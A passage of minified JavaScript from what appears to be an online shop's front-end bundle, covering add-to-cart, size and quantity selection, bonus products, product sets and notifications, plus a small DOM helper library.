t=$(this).closest(".set-item"),i="";t.length||(t=$(this).closest(".product-detail")),t.data("qty-select",!1),e.currentTarget.selectedOptions.length>0&&(i=e.currentTarget.selectedOptions[0].getAttribute("data-pdpurl")||""),b(e.currentTarget.value,t,i)}))},availability:function(){$(document).off("change",".quantity-select").on("change",".quantity-select",(function(e){e.preventDefault();var t=$(this).closest(".product-detail");t.length||(t=$(this).closest(".modal-content").find(".product-quickview")),t.data("qty-select",!0),0===$(".bundle-items",t).length&&b($(e.currentTarget).find("option:selected").data("url"),t)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(e,t){var a,r,n,o,l,d;e.stopImmediatePropagation();var p,v=$(this);$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(l=[],$(".product-detail.set-item").each((function(){var e=$(this).find(".js-product-set-item-button");"true"===e.val()&&"false"===e.attr("data-item-disabled")&&l.push({pid:$(this).data("pid"),qty:$(this).find(".quantity-select").val(),options:E($(this))})})),o=JSON.stringify(l)),r=h($(this)),n=$(this).data("plp-product-tile")?1:f($(this));var m=$(".personalisation-wrapper").find('input[name="personalisationData"]'),g=0,D=[];if(m.length){d=[],p=JSON.parse(m.val());for(var y=0;y<p.personalisationTexts.length;y++)""!=p.personalisationTexts[y]&&(d.push({pid:r,qty:1,options:JSON.stringify({isPersonalisable:!0})}),D.push(p.personalisationTexts[y]));d.length&&(n>d.length&&(g=n-d.length,d.push({pid:r,qty:g,options:JSON.stringify({isPersonalisable:!0})})),o=JSON.stringify(d))}var C=$(this).closest(".product-detail");if((C.length||(C=$(this).closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),$(this).data("enable-quick-add")&&(a=$(this).data("add-to-cart-url"),n=1),$(this).data("plp-product-tile"))&&(a=$(this).data("add-to-cart-url"),n=1,!(!t||!t.immediateAddToBag)&&t.immediateAddToBag)){var S=$(this).closest(".product-tile");if(!$(this).data("enable-quick-add")){var T=function(e){var t=null;return $.ajax({url:e,method:"GET",async:!1,success:function(e){t=e&&e.product&&e.product.id?e.product.id:null},error:function(){t=null}}),t}(S.find("input[name=variant-url]").val());T&&(r=T)}}var O,F={pid:r,multiplePersonalisationChar:JSON.stringify(D),notPersonalisedItemQty:g,pidsObj:o,childProducts:(O=[],$(".bundle-item").each((function(){O.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),O.length?JSON.stringify(O):[]),quantity:n};$(".bundle-item").length||(F.options=E(C)),$(this).trigger("updateAddToCartFormData",F),a&&$.ajax({url:a,method:"POST",data:F,success:function(e){if(0==e.success&&$(".giftcard-pdp-content").length>0){var t=$(".giftcard-pdp-content");i(80).validateGiftCardForm(t,e),$.spinner().stop()}else if(1==e.error&&e.message){var a=e.message,r='<div class="notification text-center error"><span class="d-inline">'.concat(a,"</span></div>");u.show(r,".notification-container",4e3)}else $(".cart-recommendations").length?(w(e),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL),window.location.href=s):(w(e),function(){var e=$(".mini-cart-panel .minicart"),t=e.data("action-url");c($("li.minicart")),$(".mini-cart-panel .progress-dots").removeClass("d-none"),e.spinner().start(),e.empty().append('<div class="minicart-skeleton" aria-hidden="true"></div>'),$.get(t,(function(t){e.empty().append(t),$(".mini-cart-panel .progress-dots").addClass("d-none"),setTimeout((function(){$(".minicart .card").not(".minicart-bonus-item").each((function(){var e=$(this).find(".cart-qty-text"),t=$(this).find(".line-item-total-price");if(e.length>0&&t.length>0){var i=t.offset().top>e.offset().top;t.toggleClass("pl-0",!1===i),t.toggleClass("pl-4",i),t.toggleClass("text-left",i),t.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}),0)}))}(),v.closest(".product-set-detail").length&&$(".set-items").length>0&&$(".set-item").each((function(){var e=$(this).data("default-url"),t=$(this).find(".js-product-set-item-button");"true"===t.val()&&(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button")),b(e,$(this),"",!1,!0)})),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL))},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(e.find(".bonus-quantity-select").val(),10),r=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){r+=$(this).data("qty")})),r+=a;var s=e.find(".product-option").data("option-id"),n=e.find(".options-select option:selected").data("valueId"),o=e.find(".bonus-attributes").attr("data-variation-attributes");if(r<=i){var l='<div class="col-12 col-lg-6 selected-pid selected-pid-card" data-pid="'+t+'"data-qty="'+a+'"data-optionID="'+(s||"")+'"data-option-selected-value="'+(n||"")+'"><div class="selected-pid-card-inner"><span class="remove-selected-bonus"></span><div class="bonus-product-brand" >'+e.find(".product-brand").html()+'</div><div class="bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="bonus-product-attributes">'+o+'</div><div><i class="fa fa-times" aria-hidden="true"></i></div></></div>';$("#chooseBonusProductModal .selected-bonus-products").append(l),$(".pre-cart-products").html(r),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),r===i&&$("button.add-bonus-products").removeAttr("disabled")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger");var u=$("#chooseBonusProductModal .simplebar-content-wrapper"),c=$("#chooseBonusProductModal .simplebar-content");u.animate({scrollTop:c.height()},500)}))},removeBonusProduct:function(){$(document).on("click",".remove-selected-bonus",(function(){$(this).closest(".selected-pid").remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each((function(){t+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),$("button.add-bonus-products").attr("disabled",!0)}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var i=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",i),$("button.select-bonus-product",t.$productContainer).attr("data-pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){var t=y(e);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(e){e.preventDefault();var t=$(".choose-bonus-product-dialog .selected-pid"),i="?pids=",a=$(".choose-bonus-product-dialog").data("addtocarturl"),r={bonusProducts:[]};$.each(t,(function(){var e=parseInt($(this).data("qty"),10),t=null;e>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),r.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),r.totalQty=parseInt($(".pre-cart-products").html(),10))})),i=(i=(i+=JSON.stringify(r))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:a+i,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout((function(){if($(".add-to-basket-alert").remove(),$(".cart-page").length){$(".embedded-bonus-products-wrapper").empty().html($(e.bonusProductsContent).html()),$("h2.cart-items").empty().append(e.numberOfItems),$(".mini-cart-quantity").empty().append(e.numItems);var t={quantityTotal:e.numItems};$(".minicart").trigger("count:update",t)}}),1500))},error:function(){$.spinner().stop()}})}))},initSwiper:function(){var e=$(".product-detail .pdp-gc-design-container");0!==$(".product-detail.product-giftcard").length&&0!==e.length||p.instantiateSwiper();var t=$(window).width();$(window).on("resize",(function(){$(this).width()!==t&&(t=$(this).width(),p.instantiateSwiper())}))},initProductSet:function(){var e;$(".set-item .arrow-down").on("click",(function(){$(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()})),$(".set-item .arrow-left").on("click",(function(){$(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show()})),$(".set-item .accordion").on("click",(function(){$(this).closest(".set-item").find(".js-set-item-details-content").toggle(),$(this).closest(".set-item").find(".js-set-item-details-content").is(":visible")?($(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()):($(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show())})),$(".set-item .js-product-set-item-button").each((function(){var e=$(this).closest(".set-item").find(".product-availability");$(this).attr("data-item-disabled",!(e.data("available")&&e.data("ready-to-order")))})),$(".product-set-detail").length>0?e=$(".product-set-detail"):$(".product-quickview.product-set").length>0&&(e=$(".product-quickview.product-set")),e&&function(e){var t=!1;function i(e){!t&&e.length>0&&$("html").width()>=769&&e.find(".right-pane-content-wrapper").each((function(){new n(this),t=!0}))}$(window).on("orientationchange resize",(function(){i(e)})),i(e)}(e),$(".set-item img").click((function(){var e=$(".product-image-container.swiper-container")[0].swiper,t=parseInt($(this).data("item-index"))+1;e.slideTo(t,1),$("html").hasClass("mobile")&&($(".product-set-detail").length&&d(),$(".product-quickview.product-set").length&&$(".simplebar-content-wrapper").animate({scrollTop:0},500))})),$(".set-item .js-product-set-item-button").on("click",(function(e){var t=$(this),i=t.parents(".set-item"),a=t.parent(".add-to-set-item");if("true"===t.attr("data-item-disabled")){var r='<div class="notification text-center error"><span class="d-inline">'+a.data("error-msg")+"</span></div>";u.show(r,".notification-container",3e3)}else"true"===t.val()?(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button"),i.find(".input-text-qty").val(1)):(t.html("ADDED TO SET"),t.prop("value","true"),t.removeClass("add-to-set-button"),t.addClass("add-to-set-button-clicked")),T($(e.target)),S()})),$("body").on("product:updateAddToCart",(function(e,t){t.$productContainer.find(".js-product-set-item-button").attr("data-item-disabled",!(t.product.readyToOrder&&t.product.available)),T(t.$productContainer),S()})),$(".pdp-qty-plus").off("click").on("click",(function(){var e=$(this).prev(".input-text-qty"),t=parseInt(e.attr("data-max-qty"));parseInt(e.val())<t&&e.val(Number(e.val())+1),e.trigger("change")})),$(".pdp-qty-minus").off("click").on("click",(function(){var e=$(this).next(".input-text-qty"),t=parseInt(e.val());t>1&&e.val(t-1),e.trigger("change")})),$("body").off("click",".custom-select-size").on("click",".custom-select-size",(function(){var t=$(this).hasClass("selected");$(this).parent().find(".selected").removeClass("selected"),t||$(this).addClass("selected");var i=$(this).find(".custom-select-size-text");if(!(i.attr("disabled")||i.find(".selected").length>0)){var a=!1;(e=$(this).closest(".product-tile")).length&&(a=!0),e.length||(e=$(this).closest(".set-item"));var r=$(this).find(".custom-select-size-text").attr("data-pdpurl")||"",s=$(this).find(".custom-select-size-text").attr("value")||"",n=$(this).find(".custom-select-size-text")[0].innerHTML.trim();e.length||(e=$(this).closest(".product-detail")),e.data("qty-select",!1),$(this).closest(".selector-square").find(".size-selected").text(t?"":n);var o=$(this).closest(".selector-square").data(t?"select-title":"title");$(this).closest(".selector-square").find(".custom-select-size-display-name").text(o);var l,u=$(this).closest(".product-tile"),c=!1;if(a){var d=$(this).closest("[data-attr]").data("attr");if("size"===d)(!(u.find('[data-attr="fit"]').length>0)||0!==(l=u.find('[data-attr="fit"]')).length&&l.find(".custom-select-size.selected").length>0)&&(c=!0);else if("fit"===d){u.find('[data-attr="size"]').length>0&&!function(e){var t=e.find('[data-attr="size"]');return 0!==t.length&&t.find(".custom-select-size.selected").length>0}(u)||(c=!0)}}b(s,e,a?"":r,!1,!1,"size",c)}})),$(".product-set-detail .cart-and-ipay").on("click",(function(){var e=$(this).find("button.add-to-cart-global"),t=e.data("error-msg"),i='<div class="notification text-center error"><span class="d-inline">'.concat(t,"</span></div>");$(e).is(":disabled")&&u.show(i,".notification-container",3e3)}))},getPidValue:h,getQuantitySelected:f,miniCartReportingUrl:x,showActiveDataMessage:function(e,t){var i=e,a=$("[data-active-data-messaging]").data("active-data-messaging"),r=e.data("active-data-message-url"),s=i.find(".set-item"),n=s.length>0;n&&(i=s),a&&a.length>0&&i&&i.each((function(){var e=$(this);$.ajax({method:"GET",url:r,data:{productId:n?e.data("pid"):t}}).done((function(t){if(t.showActiveDataMessage){0===e.find(".js-active-data-message").length&&e.find(".js-product-availability").append((n?"":"- ")+'<span class="js-active-data-message text-danger">'+a+"</span>")}}))}))}}},114:function(e,t,i){"use strict";e.exports={setTabNextFocus:function(e){if("Tab"===e.event.key||9===e.event.keyCode){var t=$(e.containerSelector+" "+e.firstElementSelector),i=$(e.containerSelector+" "+e.lastElementSelector);if($(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(i=$(e.containerSelector+" "+e.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(e.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}e.event.shiftKey?$(":focus").is(t)&&(i.focus(),e.event.preventDefault()):$(":focus").is(i)&&(t.focus(),e.event.preventDefault())}}}},119:function(e,t,i){"use strict";e.exports=function(){$("#giftCertCode").on("click keypress",(function(){var e=$(this).attr("maxlength");if(void 0!==e){var t=$(this).val().length,i=$(this).val().match(/(\s)/g),a=e;i&&i.length>0&&(t-=i.length,a+=i.length),t>=e&&(this.value=$(this).val().substring(0,a)),$(this).attr("maxlength",a)}})),$("body").on("setShippingMethodSelection",(function(e,t){$(".js-cart-summary-shipping-section").toggle(!t.hideShippingDetailsBlock)})),$("body").on("cart:update",(function(e,t){if(void 0===t){var i=$(".js-giftcert-discount");$.ajax({url:i.data("action"),type:"get",dataType:"json",success:function(e){var t=e.basket&&e.basket.totals?e.basket.totals:null;t&&t.giftCertPaymentInstrumentTotal.value>0?(i.removeClass("d-none"),$(".js-giftcert-discount-total").text("- "+t.giftCertPaymentInstrumentTotal.formatted)):i.addClass("d-none")},error:function(){i.addClass("d-none")}})}$(".js-gift-price-in-bag").closest(".card.product-info").each((function(){var e=$(this).find(".line-item-total-price-amount").text();$(this).find(".js-gift-price-in-bag").text(e)}))})),$("body").on("checkout:updateBillingAddressBlock",(function(e,t){if("true"===$("#checkout-main").attr("data-hide-shipping-details-block")){var i=$("#billingAddressSelector option"),a=i.length,r=1===a&&"new"!==i[0].value;a>1||r?($(".address-selector-block").removeClass("d-none"),$(".billing-address-block .ctas").css("display","flex"),$(".billing-address-block #billing-address-fields").toggle(void 0!==t&&t)):($(".address-selector-block").addClass("d-none"),$(".billing-address-block #billing-address-fields").show())}}))}},15:function(e,t,i){"use strict";e.exports=function(e){var t=e&&e.length?e.offset().top:0;$("html, body").animate({scrollTop:t},500),e||$(".logo-home").focus()}},16:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,t){(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===a(t)&&t.fields&&Object.keys(t.fields).forEach((function(i){if(t.fields[i]){var a=$(e).find('[name="'+i+'"]').parent().children(".invalid-feedback");a.length>0&&(Array.isArray(t[i])?a.html(t.fields[i].join("<br/>")):a.html(t.fields[i]),a.siblings(".form-control").addClass("is-invalid"))}})),t&&t.error)&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+t.error.join("<br/>")+"</div>")}},2:function(e,t,i){"use strict";var a=i(3);function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function n(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function o(e,t,i){return(o=n()?Reflect.construct:function(e,t,i){var a=[null];a.push.apply(a,t);var r=new(Function.bind.apply(e,a));return i&&s(r,i.prototype),r}).apply(null,arguments)}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,a)}function a(){return o(e,arguments,r(this).constructor)}return a.prototype=Object.create(e.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),s(a,e)})(e)}var u=function(e){var t,i;function a(t){var i,a,r;return i=e.call.apply(e,[this].concat(t))||this,a=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i),r=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return r},set:function(e){r.__proto__=e}}),i}return i=e,(t=a).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,a}(l(Array));function c(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,c(e)):t.push(e)})),t}function d(e,t){return Array.prototype.filter.call(e,t)}function p(e,t){var i=Object(a.b)(),r=Object(a.a)(),s=[];if(!t&&e instanceof u)return e;if(!e)return new u(s);if("string"==typeof e){var n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var o="div";0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select");var l=r.createElement(o);l.innerHTML=n;for(var c=0;c<l.childNodes.length;c+=1)s.push(l.childNodes[c])}else s=function(e,t){if("string"!=typeof e)return[e];for(var i=[],a=t.querySelectorAll(e),r=0;r<a.length;r+=1)i.push(a[r]);return i}(e.trim(),t||r)}else if(e.nodeType||e===i||e===r)s.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;s=e}return new u(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(s))}p.fn=u.prototype;var h="resize scroll".split(" ");function f(e){return function(){for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];if(void 0===i[0]){for(var r=0;r<this.length;r+=1)h.indexOf(e)<0&&(e in this[r]?this[r][e]():p(this[r]).trigger(e));return this}return this.on.apply(this,[e].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var v={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,a)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,a)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return d(this,(function(e){return a.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));this.forEach((function(e){a.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var a in e)this[i][a]=e[a],this[i].setAttribute(a,e[a]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],r=t[1],s=t[2],n=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),p(t).is(r))s.apply(t,i);else for(var a=p(t).parents(),n=0;n<a.length;n+=1)p(a[n]).is(r)&&s.apply(a[n],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),s.apply(this,t)}"function"==typeof t[1]&&(a=t[0],s=t[1],n=t[2],r=void 0),n||(n=!1);for(var u,c=a.split(" "),d=0;d<this.length;d+=1){var h=this[d];if(r)for(u=0;u<c.length;u+=1){var f=c[u];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[f]||(h.dom7LiveListeners[f]=[]),h.dom7LiveListeners[f].push({listener:s,proxyListener:o}),h.addEventListener(f,o,n)}else for(u=0;u<c.length;u+=1){var v=c[u];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[v]||(h.dom7Listeners[v]=[]),h.dom7Listeners[v].push({listener:s,proxyListener:l}),h.addEventListener(v,l,n)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],r=t[1],s=t[2],n=t[3];"function"==typeof t[1]&&(a=t[0],s=t[1],n=t[2],r=void 0),n||(n=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],c=0;c<this.length;c+=1){var d=this[c],p=void 0;if(!r&&d.dom7Listeners?p=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(p=d.dom7LiveListeners[u]),p&&p.length)for(var h=p.length-1;h>=0;h-=1){var f=p[h];s&&f.listener===s||s&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===s?(d.removeEventListener(u,f.proxyListener,n),p.splice(h,1)):s||(d.removeEventListener(u,f.proxyListener,n),p.splice(h,1))}}return this},trigger:function(){for(var e=Object(a.b)(),t=arguments.length,i=new Array(t),r=0;r<t;r++)i[r]=arguments[r];for(var s=i[0].split(" "),n=i[1],o=0;o<s.length;o+=1)for(var l=s[o],u=0;u<this.length;u+=1){var c=this[u];if(e.CustomEvent){var d=new e.CustomEvent(l,{detail:n,bubbles:!0,cancelable:!0});c.dom7EventData=i.filter((function(e,t){return t>0})),c.dispatchEvent(d),c.dom7EventData=[],delete c.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function i(a){a.target===this&&(e.call(this,a),t.off("transitionend",i))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=Object(a.b)();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=Object(a.b)(),t=Object(a.a)(),i=this[0],r=i.getBoundingClientRect(),s=t.body,n=i.clientTop||s.clientTop||0,o=i.clientLeft||s.clientLeft||0,l=i===e?e.scrollY:i.scrollTop,u=i===e?e.scrollX:i.scrollLeft;return{top:r.top+l-n,left:r.left+u-o}}return null},css:function(e,t){var i,r=Object(a.b)();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var s in e)this[i].style[s]=e[s];return this}if(this[0])return r.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,i){e.apply(t,[t,i])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,r=Object(a.b)(),s=Object(a.a)(),n=this[0];if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(t=p(e),i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}if(e===s)return n===s;if(e===r)return n===r;if(e.nodeType||e instanceof u){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return p([]);if(e<0){var i=t+e;return p(i<0?[]:[this[i]])}return p([this[e]])},append:function(){for(var e,t=Object(a.a)(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var r=0;r<this.length;r+=1)if("string"==typeof e){var s=t.createElement("div");for(s.innerHTML=e;s.firstChild;)this[r].appendChild(s.firstChild)}else if(e instanceof u)for(var n=0;n<e.length;n+=1)this[r].appendChild(e[n]);else this[r].appendChild(e)}return this},prepend:function(e){var t,i,r=Object(a.a)();for(t=0;t<this.length;t+=1)if("string"==typeof e){var s=r.createElement("div");for(s.innerHTML=e,i=s.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(s.childNodes[i],this[t].childNodes[0])}else if(e instanceof u)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&p(this[0].nextElementSibling).is(e)?p([this[0].nextElementSibling]):p([]):this[0].nextElementSibling?p([this[0].nextElementSibling]):p([]):p([])},nextAll:function(e){var t=[],i=this[0];if(!i)return p([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;e?p(a).is(e)&&t.push(a):t.push(a),i=a}return p(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&p(t.previousElementSibling).is(e)?p([t.previousElementSibling]):p([]):t.previousElementSibling?p([t.previousElementSibling]):p([])}return p([])},prevAll:function(e){var t=[],i=this[0];if(!i)return p([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;e?p(a).is(e)&&t.push(a):t.push(a),i=a}return p(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?p(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return p(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)e?p(a).is(e)&&t.push(a):t.push(a),a=a.parentNode;return p(t)},closest:function(e){var t=this;return void 0===e?p([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(e),r=0;r<a.length;r+=1)t.push(a[r]);return p(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].children,r=0;r<a.length;r+=1)e&&!p(a[r]).is(e)||t.push(a[r]);return p(t)},filter:function(e){return p(d(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(v).forEach((function(e){Object.defineProperty(p.fn,e,{value:v[e],writable:!0})}));t.a=p},20:function(e,t,i){"use strict";function a(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function r(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){a(e)}))}e.exports={show:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,s=$(t);if(s.length>0){var n=s.data("timer-running")||!1;s.empty(),s.addClass("active"),s.append(e),r(s),n||(s.data("timer-running",!0),setTimeout((function(){s.data("timer-running",!1),a(s)}),i))}},eventHandlers:{handleNotificationClose:r}}},26:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof 